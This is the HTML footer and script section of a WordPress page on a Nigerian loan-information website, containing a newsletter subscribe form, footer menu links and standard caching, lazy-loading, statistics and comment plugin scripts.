												<p id="subscribe-submit"
													>
							<input type="hidden" name="action" value="subscribe"/>
							<input type="hidden" name="blog_id" value="209561109"/>
							<input type="hidden" name="source" value="https://lendingnaija.com/how-to-apply-for-zenith-bank-loan/"/>
							<input type="hidden" name="sub-type" value="subscribe-block"/>
							<input type="hidden" name="app_source" value=""/>
							<input type="hidden" name="redirect_fragment" value="subscribe-blog-2"/>
							<input type="hidden" name="lang" value="en_US"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="d5c1971ed1" /><input type="hidden" name="_wp_http_referer" value="/how-to-apply-for-zenith-bank-loan/" /><input type="hidden" name="post_id" value="479"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin-top: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								Subscribe							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	</div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-footer-2-container"><ul id="menu-footer-2" class="td-subfooter-menu"><li id="menu-item-7669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-7669"><a href="https://lendingnaija.com/">Home</a></li>
<li id="menu-item-7670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-7670"><a rel="privacy-policy" href="https://lendingnaija.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-7671" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7671"><a href="https://lendingnaija.com/about-us/">About Us</a></li>
<li id="menu-item-7672" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7672"><a href="https://lendingnaija.com/contact/">Contact Us</a></li>
<li id="menu-item-7673" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7673"><a href="https://lendingnaija.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-7674" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7674"><a href="https://lendingnaija.com/dmca/">DMCA</a></li>
<li id="menu-item-7675" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7675"><a href="https://lendingnaija.com/1130-2/">Terms And Condition</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-2689"><a href="https://lendingnaija.com/loan/">Loan</a></li>
<li id="menu-item-2690" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2690"><a href="https://lendingnaija.com/loan-review/">Loan Review</a></li>
<li id="menu-item-2691" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2691"><a href="https://lendingnaija.com/loan-app-downlaod/">Loan App Download</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2692"><a href="https://lendingnaija.com/business-ideas/">Business</a></li>
<li id="menu-item-2693" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2693"><a href="https://lendingnaija.com/banking/">Banking</a></li>
<li id="menu-item-2694" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2694"><a href="https://lendingnaija.com/foreign-loan/">Foreign Loan</a></li>
<li id="menu-item-2695" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2695"><a href="https://lendingnaija.com/bbnaija/">BBNaija</a></li>
<li id="menu-item-2696" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2696"><a href="https://lendingnaija.com/apps-and-technology/">Apps And Technology</a></li>
<li id="menu-item-2697" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2697"><a href="https://lendingnaija.com/educational-loans/">Educational Loans</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6975e1d079360
    -->

    <script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767188158" id="ez-toc-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://lendingnaija.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"209561109","post":"479","tz":"0","srv":"lendingnaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "209561109", "479" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=3.11.3" id="heartbeat-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/sdks/web/v16/OneSignalSDK.page.js?ver=1734669465" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1692798967" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://lendingnaija.com/wp-content/plugins/jetpack/_inc/blocks/";
//# sourceURL=jetpack-blocks-assets-base-url-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?ver=1692799878" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://lendingnaija.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
<script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='ez-toc-css' href='https://lendingnaija.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1692798931' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://lendingnaija.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=1727844052' type='text/css' media='all' /></noscript></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->